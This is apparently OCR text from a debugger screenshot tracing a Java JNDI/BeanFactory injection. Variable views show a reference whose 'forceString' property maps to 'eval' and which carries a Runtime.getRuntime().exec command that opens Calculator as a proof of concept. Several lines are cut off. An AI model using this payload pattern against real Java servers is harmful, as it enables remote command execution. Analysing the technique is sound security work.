 if (!propName.equals("factory") && !propName.equals("scope") && !propName.equals
String value = (String) ra.getContent(); ra: "Type: a\nContent: Runtime.get
Object[] valueArray = new Object[1];
Method method = (Method) forced.get(propName);
线程和变量 控制台
对表达式求值(⏎)或添加监视(⇧⌘⏎)
0 = {StringRefAddr@1527} "Type: scope\nContent: \n" ...(显示)
nce:20
1 = {StringRefAddr@1528} "Type: auth\nContent: \n" ...(显示)
2 = {StringRefAddr@1529} "Type: singleton\nContent: true\n" ...(显示)
3 = {StringRefAddr@1420} "Type: forceString\nContent: a=eval\n" ...(显示)
4 = {StringRefAddr@1530} "Type: a\nContent: Runtime.getRuntime().exec("open -a Calculator")\n" ...(显示)
propName = "a"
value = "Runtime.getRuntime().exec("open -a Calculator")"
...